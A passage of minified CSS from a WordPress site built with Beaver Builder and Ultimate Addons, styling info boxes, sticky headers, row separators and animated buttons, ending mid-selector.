.uabb-imgicon-wrap {display: block;margin: 10px 0 15px;}.infobox-photo-left-title .uabb-infobox-title-wrap,.infobox-icon-left-title .uabb-infobox-title-wrap,.infobox-photo-right-title .uabb-infobox-title-wrap,.infobox-icon-right-title .uabb-infobox-title-wrap {vertical-align: middle;}.fl-module-info-box .fl-module-content {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;flex-shrink: 1;}.fl-module-info-box .uabb-separator-parent {line-height: 0;}.fl-module-info-box .uabb-infobox-module-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 4;}@media (max-width: 480px) { .infobox-photo-left,.infobox-photo-right {display: block;}.infobox-photo-left .infobox-photo,.infobox-photo-left-text .infobox-photo {display: block;margin-bottom: 15px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-right .infobox-photo,.infobox-photo-right-text .infobox-photo {display: block;margin-top: 25px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-left .infobox-content,.infobox-photo-left-text .infobox-content,.infobox-photo-right .infobox-content,.infobox-photo-right-text .infobox-content {display: block;width: auto;} }.fl-node-bxz5c8m7u4qn {width: 100%;}.fl-node-bxz5c8m7u4qn .uabb-icon-wrap .uabb-icon i {width: auto;}.fl-node-bxz5c8m7u4qn .uabb-infobox {}.fl-node-bxz5c8m7u4qn .infobox-,.fl-node-bxz5c8m7u4qn .uabb-infobox .uabb-separator {text-align: ;}.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox-title {margin-top: px;margin-bottom: 0px;}.fl-node-bxz5c8m7u4qn div.uabb-infobox-title,.fl-node-bxz5c8m7u4qn div.uabb-infobox-title span a,.fl-node-bxz5c8m7u4qn div.uabb-infobox-title * {color: #000000}.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox-text {margin-top: 0px;margin-bottom: 0px;}.fl-node-bxz5c8m7u4qn .uabb-infobox-text {color:#000000;}.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox-title-prefix {}.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox {position: relative;}.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i:before,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i:before {color : ;}.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i {background-color: ;}.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img:before,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img:before {background-color: ;}.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap .uabb-image-content,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap .uabb-image-content {}@media (max-width: 768px) { .fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox {;}}@media (max-width: 480px) { .fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox {;}.fl-node-bxz5c8m7u4qn .infobox-responsive- {text-align: ;}}.fl-node-bxz5c8m7u4qn .uabb-infobox-title {font-weight: 600;font-size: 18px;text-align: left;}@media(max-width: 1200px) {.fl-node-bxz5c8m7u4qn .uabb-infobox-title {text-align: left;}}@media(max-width: 768px) {.fl-node-bxz5c8m7u4qn .uabb-infobox-title {text-align: left;}}@media(max-width: 480px) {.fl-node-bxz5c8m7u4qn .uabb-infobox-title {text-align: left;}} .fl-node-bxz5c8m7u4qn > .fl-module-content {margin-top:5px;margin-bottom:5px;}.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {text-align: left;}@media(max-width: 1200px) {.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {text-align: left;}}@media(max-width: 768px) {.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {text-align: left;}}@media(max-width: 480px) {.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {text-align: left;}.fl-node-dwmjy549xvb0 .fl-photo-content, .fl-node-dwmjy549xvb0 .fl-photo-img {width: 150px;}} .fl-node-dwmjy549xvb0 > .fl-module-content {margin-top:5px;margin-bottom:5px;}@media ( max-width: 480px ) { .fl-node-dwmjy549xvb0.fl-module > .fl-module-content {margin-right:10px;margin-bottom:0px;margin-left:10px;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content 